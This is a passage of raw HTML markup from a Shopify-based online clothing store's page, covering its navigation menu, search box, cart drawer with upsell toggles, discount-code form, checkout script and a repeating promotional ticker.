                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-coats"
                                  href="/collections/jackets-coats"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  COATS
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-dresses"
                                  href="/collections/dresses"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  DRESSES
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-pants-skirts"
                                  href="/collections/trousers-jumpsuits"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  PANTS &amp; SKIRTS
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-tops-blouses"
                                  href="/collections/tops-blouses-shirts"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  TOPS &amp; BLOUSES
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-vests-cardigans"
                                  href="/collections/blazers-vests"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  VESTS &amp; CARDIGANS
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-jumpsuits-sets"
                                  href="/collections/jumpsuits"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  JUMPSUITS &amp; SETS
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-soho-collection"
                                  href="/collections/soho-street-elegance"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  SOHO COLLECTION 
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-accessories"
                                  href="/collections/accessories"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  ACCESSORIES
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-bags"
                                  href="/collections/bags"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  BAGS
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-shoes"
                                  href="/collections/shoes"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  SHOES
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-new-arrivals"
                    href="/collections/new-in"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >NEW ARRIVALS </span>
                  </a></li><li><a
                    id="HeaderMenu-linen-collection"
                    href="/collections/linen-collection"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >LINEN COLLECTION</span>
                  </a></li><li><a
                    id="HeaderMenu-on-sale"
                    href="/collections/sale"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >ON SALE %</span>
                  </a></li><li><a
                    id="HeaderMenu-our-story"
                    href="/pages/our-story"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >OUR STORY</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="zfvrRaBiSIwIqUS1auvvIC8B8Ws+co1gAOlWiKCNFW8CrGD7a5Nt/tYVkQJf0Mu6gDoEszF0/G3cmd1tcMJurrkl9/jGhp4FN1hl4uANA7zcgw8luZxL6Gt1Mk4hZvO2W4RrZE0JyptaFFbqA1UcGdoavo/mMjLLRNPAwE51DNK2He24TrBu8Vi3pO2ZUrBqZoZdtbGCZF5gFQwBgUEuDx1ifBKbgtMRggFgc7A2rKhZ/ZaU65K6Tdzc6hfGjq+XszYS8cA1ftCkvJU5M8KcS3gC8Mz521OguJ0uS2nrpKbVCN+i64XALk6FBDW0FIVbUg8RRep7+TdUxu4FbYAxZCXEjIvG/ogPlfr0ZJTYt28nsboTO4KAx+Oc5GLjnqiXclBq0aVr52rKg07sLsdMEg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://adeptt.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "ADEPTT.COM",
    
      "logo": "https:\/\/adeptt.com\/cdn\/shop\/files\/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/TheAdeptt\/",
      "https:\/\/www.pinterest.com\/adeptt0530\/",
      "https:\/\/www.instagram.com\/adeptt_official\/",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/channel\/UCXOC1JHR_fpUBxudupJf3QA",
      ""
    ],
    "url": "https:\/\/adeptt.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://adeptt.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-accent-1' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>⏳ Cart reserved for 
                <countdown-timer data-duration="240"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    <span>$250</span>
  
 more to get FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 2;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_Ccn99w'
  data-count="2"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-shipping-insurance {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="true"
            data-handle="shipping-insurance"
            data-toggle="true"
            data-id="48145949065552"
            data-product-id="9007176483152"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container upsell-toggle-btn'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//adeptt.com/cdn/shop/files/shippinginsurance_57b548ab-2e1c-49d8-9893-0069b1919834.png?v=1708971420&width=500"
                      alt="Shipping Insurance"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Shipping Insurance
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$9.95</span>
                      <span class='compare-price hidden'>$9.95</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_Ccn99w-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_Ccn99w1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48145949065552">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="9007176483152" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-adeptt-mystery-box {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="adeptt-mystery-box"
            data-toggle="true"
            data-id="48155908047184"
            data-product-id="9011620184400"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container upsell-toggle-btn'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//adeptt.com/cdn/shop/files/mystery.webp?v=1709279650&width=500"
                      alt="ADEPTT Mystery Box (~$80)"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      ADEPTT Mystery Box (~$80)
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$40.00</span>
                      <span class='compare-price hidden'>$40.00</span>
                    </div>
                  
                </div><p class="upsell__desc">
                    HMM.. WHAT IT COULD BE?
                  </p>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_Ccn99w-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_Ccn99w2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48155908047184">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="9011620184400" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-text'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--25356156567888__horizontal_ticker_86EMAF" class="shopify-section"><style data-shopify>.section-template--25356156567888__horizontal_ticker_86EMAF-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-template--25356156567888__horizontal_ticker_86EMAF .horizontal-ticker__container {
    animation: mobileHorTickertemplate--25356156567888__horizontal_ticker_86EMAF 150s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--25356156567888__horizontal_ticker_86EMAF .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25356156567888__horizontal_ticker_86EMAF-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--25356156567888__horizontal_ticker_86EMAF .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--25356156567888__horizontal_ticker_86EMAF;
    }
    
    .horizontal-ticker-template--25356156567888__horizontal_ticker_86EMAF .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--25356156567888__horizontal_ticker_86EMAF.color-custom {
    --color-background: 217, 68, 68;
    --gradient-background: #d94444;
    --color-foreground: 255, 255, 255;
  }
  
  
  @keyframes mobileHorTickertemplate--25356156567888__horizontal_ticker_86EMAF {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--25356156567888__horizontal_ticker_86EMAF {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-template--25356156567888__horizontal_ticker_86EMAF color-custom gradient content-for-grouping section-template--25356156567888__horizontal_ticker_86EMAF-padding always-display"
    style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      




  

<div
  class="
    product__text-container product__text-container-text_with_icon_q36A6h
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
        <span class="nowrap"><strong>FREE GIFT WITH EVERY ORDER</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

          




  

<div
  class="
    product__text-container product__text-container-text_with_icon_kADbWR
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  recycling
</span>
        
        <span class="nowrap"><strong>PREMIUM-QUALITY FABRIC</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

          




  

<div
  class="
    product__text-container product__text-container-text_with_icon_PdbDKB
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  diamond
</span>
        
        <span class="nowrap"><strong>HANDCRAFTED IN EUROPE</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

          




  

<div
  class="
    product__text-container product__text-container-text_with_icon_jnkGRX
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  star
</span>
        
        <span class="nowrap"><strong>OVER 20.000 SOLD</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

          

          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_q36A6h
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
        <span class="nowrap"><strong>FREE GIFT WITH EVERY ORDER</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_kADbWR
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  recycling
</span>
        
        <span class="nowrap"><strong>PREMIUM-QUALITY FABRIC</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_PdbDKB
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  diamond
</span>
        
        <span class="nowrap"><strong>HANDCRAFTED IN EUROPE</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_jnkGRX
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  star
</span>
        
        <span class="nowrap"><strong>OVER 20.000 SOLD</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_q36A6h
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
